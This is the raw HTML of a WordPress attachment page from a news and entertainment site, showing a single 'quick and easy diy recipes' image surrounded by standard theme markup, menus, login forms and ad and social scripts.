            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li id="menu-item-9756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>quick and easy diy recipes</span>
                                </h1>            <a href="https://globalflare.com/wp-content/uploads/2014/04/10178022_292001634291450_2770673340979822699_n.jpg" title="quick and easy diy recipes" rel="attachment"><img class="td-attachment-page-image" src="https://globalflare.com/wp-content/uploads/2014/04/10178022_292001634291450_2770673340979822699_n.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/" data-numposts="5" data-width="450" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://globalflare.com/top-5-diy-meals-in-under-10-minutes/enhanced-buzz-755-1381354453-24/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/04/enhanced-buzz-755-1381354453-24-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="quick-diy-cheese-sticks" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/04/enhanced-buzz-755-1381354453-24-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/04/enhanced-buzz-755-1381354453-24-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697230b600b92
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>